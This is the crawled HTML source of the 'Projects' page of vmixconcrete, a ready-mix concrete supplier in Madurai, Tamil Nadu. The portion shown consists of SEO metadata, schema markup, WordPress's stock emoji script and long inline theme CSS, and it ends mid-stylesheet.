

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vmixconcrete.com/project/
body_size: 108493
content:
<!doctype html><html class="no-js" dir="ltr" lang="en-US"
 prefix="og: https://ogp.me/ns#"  ><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://www.vmixconcrete.com/wp-content/plugins/LayerSlider/assets/static/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/fonts/Flaticon.woff" as="font" crossorigin="anonymous"><link media="all" href="https://www.vmixconcrete.com/wp-content/cache/autoptimize/css/autoptimize_825dd33f2264e40cf76db1727683081a.css" rel="stylesheet" /><title>Projects - vmixconcrete</title><meta name="robots" content="max-image-preview:large" /><meta name="keywords" content="steel fiber,concrete,cement mixer,concrete mixer,stamped concrete,ready mix concrete,reinforced concrete,concreting,ready mix concrete price,cost of concrete,m20 concrete,self compacting concrete,cement wall,concrete pumping,cement concrete,transit mixer,fibre reinforced concrete,concrete lifting,concrete brick,m25 concrete,admixture in concrete,m15 concrete,plain cement concrete,concrete forming,textured concrete,cement floors,m10 concrete,coloured cement,m20 mix,m30 concrete,foamed concrete,compacting concrete,self consolidating concrete,vmixconcrete,vmix,concrete vmix" /><link rel="canonical" href="https://www.vmixconcrete.com/project/" /><link rel="next" href="https://www.vmixconcrete.com/project/page/2/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="vmixconcrete -" /><meta property="og:type" content="website" /><meta property="og:title" content="Projects - vmixconcrete" /><meta property="og:url" content="https://www.vmixconcrete.com/project/" /><meta property="og:image" content="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-6.jpg" /><meta property="og:image:secure_url" content="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-6.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="667" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Projects - vmixconcrete" /><meta name="twitter:image" content="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-6.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.vmixconcrete.com\/project\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vmixconcrete.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.vmixconcrete.com\/","name":"Home","description":"V Mix is \u200b\u200ba leading manufacturer and Supplier of ready mix concrete(RMC Plant) in Madurai, Tamil Nadu. Leading manufacturer of Blue Metals in Madurai, Tamil Nadu.","url":"https:\/\/www.vmixconcrete.com\/"},"nextItem":"https:\/\/www.vmixconcrete.com\/project\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.vmixconcrete.com\/project\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.vmixconcrete.com\/project\/","name":"Projects","url":"https:\/\/www.vmixconcrete.com\/project\/"},"previousItem":"https:\/\/www.vmixconcrete.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.vmixconcrete.com\/project\/#collectionpage","url":"https:\/\/www.vmixconcrete.com\/project\/","name":"Projects - vmixconcrete","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.vmixconcrete.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.vmixconcrete.com\/project\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.vmixconcrete.com\/#organization","name":"vmixconcrete","url":"https:\/\/www.vmixconcrete.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.vmixconcrete.com\/wp-content\/uploads\/2021\/03\/vmix-logo.png","@id":"https:\/\/www.vmixconcrete.com\/#organizationLogo","width":400,"height":115},"image":{"@id":"https:\/\/www.vmixconcrete.com\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/vmixconcrete\/","https:\/\/www.pinterest.com\/vmixconcrete\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+919659703003","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.vmixconcrete.com\/#website","url":"https:\/\/www.vmixconcrete.com\/","name":"vmixconcrete","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.vmixconcrete.com\/#organization"}}]}</script>  <noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="vmixconcrete &raquo; Feed" href="https://www.vmixconcrete.com/feed/" /><link rel="alternate" type="application/rss+xml" title="vmixconcrete &raquo; Comments Feed" href="https://www.vmixconcrete.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="vmixconcrete &raquo; Projects Feed" href="https://www.vmixconcrete.com/project/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vmixconcrete.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik:300,regular,500,700%7CRoboto:300,regular,500,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='koncrete-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.5.8' type='text/css' media='all' /><style id='koncrete-dynamic-inline-css' type='text/css'>.content-padding { padding-top: 100px; padding-bottom: 80px;   }  @media screen and (max-width: 1200px) { body.transparent-header.header-style-1 .inner-page-banner, body.transparent-header.header-style-2 .inner-page-banner, body.transparent-header.header-style-3 .inner-page-banner {  padding-top: 160px; }   }   @media only screen and (max-width: 1200px) {  header { display: none;  } }   body, ul li {  font-family: Roboto, sans-serif;  font-size: 16px;  font-weight : 400;  font-style: normal; } h1 {  font-family: Rubik, sans-serif;  font-size: 36px;  line-height: 40px;  font-weight : 500;  font-style: normal; } h2 {  font-family: Rubik, sans-serif;  font-size: 28px;  line-height: 36px;  font-weight : 500;  font-style: normal; } h3 {  font-family: Rubik, sans-serif;  font-size: 22px;  line-height: 30px;  font-weight : 500;  font-style: normal; } h4 {  font-family: Rubik, sans-serif;  font-size: 20px;  line-height: 28px;  font-weight : 500;  font-style: normal; } h5 {  font-family: Rubik, sans-serif;  font-size: 18px;  line-height: 26px;  font-weight : 500;  font-style: normal; } h6 {  font-family: Rubik, sans-serif;  font-size: 16px;  line-height: 22px;  font-weight : 500;  font-style: normal; }  button, input[type="button"], input[type="reset"], input[type="submit"] {  background-color: #17aa52; } a, a:visited {  color: #17aa52; } a:hover, a:focus, a:active {  color: #09ab4b; }   .main-header-block .item-menu-button {  background-color: #09ab4b; } .logo-area img {  max-height: 55px; } .mean-container .mean-nav > ul li a {  font-size: 14px;  font-family: Roboto;  font-weight: 500;  line-height: 21px;  text-transform: none;  font-style: normal; } .main-header .main-navigation-area .main-navigation nav > ul > li > a {  font-size: 15px;  font-family: Roboto;  font-weight: 500;  line-height: 26px;  text-transform: uppercase;  font-style: normal; } .main-header .main-navigation-area .main-navigation ul li > ul.sub-menu > li ul li:hover > a, .main-header .main-navigation-area .main-navigation ul li > ul.sub-menu > li > a, .main-header .main-navigation-area .main-navigation ul li > ul.sub-menu > li ul li a {  font-size: 14px;  font-family: Roboto;  font-weight: 500;  line-height: 26px;  text-transform: none;  font-style: normal; } .main-header .main-navigation-area .main-navigation ul li.current_page_item > a {  color: #09ab4b}  .ms-left {  background: #09ab4b; }  .main-header .main-navigation-area .main-navigation nav > ul > li.current-hash-item > a {  color: #09ab4b; }  #scrollUp {  color: #09ab4b;  border: 1px solid #09ab4b; } #scrollUp:hover, #scrollUp:focus {  background-color: #09ab4b; } @keyframes blink {  20% {   color: #cccccc;   border-color: #cccccc;  }  50% {   color: #cccccc;   border-color: #cccccc;  }  70% {   color: #09ab4b;   border-color: #09ab4b;  }  100% {   color: #09ab4b;   border-color: #09ab4b;  } } @-webkit-keyframes blink {  20% {   color: #cccccc;   border-color: #cccccc;  }  50% {   color: #cccccc;   border-color: #cccccc;  }  70% {   color: #09ab4b;   border-color: #09ab4b;  }  100% {   color: #09ab4b;   border-color: #09ab4b;  } } #scrollUp:focus {  background-color: #09ab4b; } .heading-layout1:after {  background-color: #09ab4b; } .title-bar-lg:before {  background-color: #09ab4b; } .title-bar-lg1:before {  background-color: #09ab4b; } .title-bar-xl:before {  background-color: #09ab4b; } .title-bar-xl1:before {  background-color: #09ab4b; } .title-bar-primary:before {  background: #09ab4b; } .nav-control-layout1 .owl-controls .owl-prev:hover {  background: #09ab4b; } .nav-control-layout1 .owl-controls .owl-next:hover {  background: #09ab4b; } .nav-control-layout3 .owl-controls .owl-prev:hover {  background: #09ab4b; } .nav-control-layout3 .owl-controls .owl-next:hover {  background: #09ab4b; } .nav-control-layout4 .owl-controls .owl-prev:hover {  background: #09ab4b; } .nav-control-layout4 .owl-controls .owl-next:hover {  background: #09ab4b; } .nav-control-layout5 .owl-controls .owl-nav > div {  background: #17aa52; } .nav-control-layout5 .owl-controls .owl-prev:hover {  background: #09ab4b; } .nav-control-layout5 .owl-controls .owl-next:hover {  background: #09ab4b; } .smart-nav-layout1 div, .smart-nav-layout1 span {  border-color: #09ab4b; } .smart-nav-layout1 div:hover, .smart-nav-layout1 span:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .smart-nav-layout2 div, .smart-nav-layout2 span {  border: 1px solid #09ab4b;  color: #09ab4b; } .smart-nav-layout2 div:hover, .smart-nav-layout2 span:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .smart-nav-layout3 span, .smart-nav-layout3 div {  border: 1px solid #09ab4b; } .smart-nav-layout3 span:hover, .smart-nav-layout3 div:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .dot-control-layout2 .owl-controls .owl-dots .active span {  border: 1px solid #09ab4b;  background: #09ab4b; } .dot-control-layout4 .owl-controls .owl-dots .active span {  border: 1px solid #09ab4b;  background: #09ab4b; } .dot-control-layout3 .owl-controls .owl-dots .active span {  background: #09ab4b; } .header-fetures .media i {  color: #09ab4b; } .header-fetures .media .media-body .subtitle a:hover {  color: #09ab4b; } .header-contact-layout1 ul li i:before {  color: #09ab4b; } .header-contact-layout2 ul li i:before {  color: #09ab4b; } .header-contact-layout3 ul li i:before {  color: #09ab4b; } .header-contact-layout4 ul li i:before {  color: #09ab4b; } .header-social-layout1 ul li a:hover {  background-color: #17aa52;  border: 1px solid #17aa52; } .header-social-layout2 ul li a:hover {  color: #09ab4b; } .header-social-layout3 ul li a:hover {  color: #09ab4b; } .header-social-layout4 ul li a:hover {  color: #09ab4b; } .header-social-layout5 ul li a:hover {  background-color: #17aa52;  border: 1px solid #17aa52; } nav#dropdown .sub-menu {  border-top: 1px solid #09ab4b; } .header-menu-layout2 .template-main-menu nav > ul > li > a:hover {  color: #09ab4b; } .header-menu-layout3 .template-main-menu nav > ul > li > a:hover {  color: #09ab4b; } .header-menu-layout4 .template-main-menu nav > ul > li > a:hover {  color: #17aa52; } .header-menu-layout5 .template-main-menu nav > ul > li > a:hover {  color: #09ab4b; } .header-menu-layout6 .template-main-menu nav > ul > li > a:hover {  color: #09ab4b; } .header-action-items-layout2 ul li .item-btn {  background-color: #09ab4b; } .header-search-dark .search-input {  background-color: #09ab4b; } .header-search-custom .search-input {  background-color: #09ab4b; } .header-action-items-layout1 .cart-icon-area a:hover i {  color: #09ab4b ; } .header-action-items-layout1 .cart-icon-area a span.cart-icon-num {  background-color: #09ab4b; } .header-action-items-layout1 .cart-icon-area .cart-icon-products .widget_shopping_cart {  border-top: 3px solid #09ab4b; } .cart-area-dark .cart-trigger-icon span {  background-color: #09ab4b; } .cart-area-light .cart-trigger-icon span {  background-color: #09ab4b; } .cart-items {  border-top: 3px solid #09ab4b; } .cart-items .cart-item {  border-bottom: 1px solid #09ab4b; } .cart-items .cart-item .cart-btn .item-btn {  background-color: #09ab4b; } .cart-items .cart-item .cart-btn .item-btn:hover {  background-color: #17aa52; }  .hover_style_0 li:hover > a {  background-color: #09ab4b; } .hover_style_1 li a:before, .hover_style_1 li a:after {  background-color: #09ab4b; } .hover_style_2 li a:before {  background-color: #09ab4b; } .hover_style_3 li a:before {  background-color: #09ab4b; } .main-header .main-navigation-area .main-navigation nav > ul > li a {  color: #111111; } .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:after {  color: #111111; } .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:hover:after {  color: #09ab4b; } .main-header .main-navigation-area .main-navigation nav > ul > li > a:hover {  color: #09ab4b; } .main-header .main-navigation-area .main-navigation nav > ul > li > a:after {  background-color: #09ab4b; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:after {  background-color: #09ab4b; }  .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li > a {  color: #ffffff; } .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:after {  color: #ffffff; } .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li.current-hash-item > a {  color: #09ab4b; } .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li > a:hover {  color: #09ab4b; } .main-header .dark-layout .main-navigation-area .main-navigation ul.menu > li > a:after {  background-color: #09ab4b; }  .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li > a {  color: #ffffff; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:after {  color: #ffffff; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:hover:after {  color: #09ab4b; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li > a:hover {  color: #09ab4b; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li > a:after {  background-color: #09ab4b; }  .main-header .main-navigation-area .main-navigation ul li ul li a {  color: #111111; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li a {  color: #111111; } .main-header .main-navigation-area .main-navigation ul > li > ul {  border-top: 1px solid #09ab4b; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a {  background-color: #09ab4b; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li:hover > a {  background-color: #09ab4b; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {  background-color: #111111; } .site-banner-box-layout2 .item-btn {  background-color: #09ab4b; } .site-banner-box-layout2 .item-btn {  background-color: #09ab4b; } .inner-page-banner .breadcrumbs-area h1 {  color: #ffffff; } .koncrete-button {  background-color: #09ab4b;  border: 1px solid #09ab4b;  color: #111; } a.koncrete-button {  color: #111; } .koncrete-button:hover {  background-color: #17aa52; }  .inner-page-banner .breadcrumbs-area ul li a{  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area ul li a:hover {  color: #09ab4b; } .inner-page-banner .breadcrumbs-area ul li {  color: #09ab4b; } .inner-page-banner .breadcrumbs-area ul li:before {  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area.bcn_display {  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area.bcn_display a span {  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area.bcn_display span {  color: #09ab4b; } .inner-page-banner .breadcrumbs-area.bcn_display a span:hover {  color: #09ab4b; }  .widget-project-info1 .item-details .item-social li a:hover {  color: #09ab4b; } .widget_koncrete_contact_info .contact-item li i:before {  color: #09ab4b; } .widget-department ul li a i {  color: #09ab4b; } .widget-department ul li:after {  background-color: #09ab4b; } .widget-department ul li:hover a {  color: #09ab4b; } .widget-department ul li:hover a i {  color: #09ab4b; } .widget_koncrete_service_titles .widget-department ul li a i {  color: #09ab4b; } .widget_koncrete_service_titles .widget-department 